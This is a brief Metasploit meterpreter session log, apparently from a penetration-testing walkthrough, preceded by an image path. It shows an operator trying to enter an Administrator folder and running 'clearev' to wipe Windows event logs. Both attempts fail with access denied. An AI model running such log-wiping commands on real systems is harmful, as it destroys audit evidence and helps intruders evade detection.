 meterpreter > cd Administrator
[-] stdapi_fs_chdir: Operation failed: Access is denied.
meterpreter > clearev
[*] Wiping 3747 records from Application...
[-] stdapi_sys_eventlog_clear: Operation failed: Access is denied.
meterpreter >